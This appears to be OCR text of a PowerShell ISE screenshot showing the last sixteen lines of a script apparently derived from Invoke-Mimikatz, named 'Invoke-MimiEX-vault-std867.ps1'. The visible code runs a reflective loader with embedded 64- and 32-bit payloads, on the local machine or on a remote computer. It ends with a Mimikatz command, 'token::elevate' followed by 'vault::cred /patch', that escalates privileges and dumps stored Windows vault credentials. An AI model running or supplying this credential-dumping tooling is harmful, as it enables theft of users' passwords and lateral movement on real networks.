 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-MimiEX-vault-std867.ps1*
2555
2556 $ErrorActionPreference = "silentlycontinue"
2557
2558 if ($CmpNm -eq $null -or $CmpNm -imatch "^\s*$")
2559 {
2560 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs)
2561 }
2562 else
2563 {
2564 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs) -ComputerName $CmpNm
2565 }
2566 }
2567
2568 Main
2569 }
2570 Invoke-Mimi -Command '"token::elevate" "vault::cred /patch"'